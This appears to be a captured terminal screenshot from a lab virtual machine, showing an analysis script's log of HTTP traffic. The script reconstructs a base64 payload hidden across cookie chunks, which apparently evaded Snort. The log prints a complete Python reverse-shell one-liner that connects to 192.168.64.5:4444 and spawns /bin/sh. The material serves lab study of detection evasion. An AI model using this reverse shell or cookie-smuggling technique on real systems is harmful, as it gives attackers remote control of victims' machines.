 victim@victim-QEMU-Virtual-M... × victim@victim-QEMU-Virtual-M... × victim@victim-QEMU-Virtual-M... ×
HTTP Request 1:
2024-11-10 13:34:58,112 - INFO - Source: 192.168.64.5:63022
2024-11-10 13:34:58,112 - INFO - Destination: 192.168.64.4:80
2024-11-10 13:34:58,112 - INFO - Request: GET /index.html HTTP/1.1
2024-11-10 13:34:58,112 - INFO - Host: 192.168.64.4
2024-11-10 13:34:58,112 - INFO - User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15
_7) AppleWebKit/605.1.15
2024-11-10 13:34:58,112 - INFO - Found 10 cookie chunks
2024-11-10 13:34:58,112 - INFO -
Reconstructed Payload:
2024-11-10 13:34:58,112 - INFO - --------------------------------------------------
2024-11-10 13:34:58,112 - INFO - Base64 Length: 300
2024-11-10 13:34:58,112 - INFO - Decoded Command: python3 -c 'import socket,subprocess,os
;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.64.5",4444));os.d
up2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh",
"-i"])'
2024-11-10 13:34:58,112 - INFO - --------------------------------------------------
2024-11-10 13:34:58,112 - INFO - Reverse Shell Target: 192.168.64.5:4444
2024-11-10 13:34:58,113 - INFO -
HTTP Request 2:
2024-11-10 13:34:58,113 - INFO - Source: 192.168.64.4:40924
2024-11-10 13:34:58,113 - INFO - Destination: 91.189.91.98:80
2024-11-10 13:34:58,113 - INFO - Request: GET / HTTP/1.1
2024-11-10 13:34:58,113 - INFO - Host: connectivity-check.ubuntu.com.
2024-11-10 13:34:58,113 - INFO - User-Agent: Unknown
2024-11-10 13:34:58,113 - INFO -
Summary:
2024-11-10 13:34:58,113 - INFO - Total HTTP requests: 2
2024-11-10 13:34:58,113 - INFO - Payloads detected: 1
2024-11-10 13:34:58,113 - INFO - Snort alerts triggered: 0
victim@victim-QEMU-Virtual-Machine:~$